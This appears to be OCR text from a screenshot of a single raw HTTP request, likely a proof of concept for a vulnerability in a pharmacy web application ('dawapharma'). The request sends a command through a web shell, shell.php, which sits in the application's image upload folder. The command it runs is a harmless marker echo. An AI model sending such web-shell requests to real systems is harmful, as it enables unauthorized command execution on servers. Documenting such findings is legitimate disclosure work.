 1 GET /dawapharma/assets/myimages/shell.php?s=echo+%22MuallimNaci%22
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8c0si7lulci34mro8djkbkuhej; googtransopt=os=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15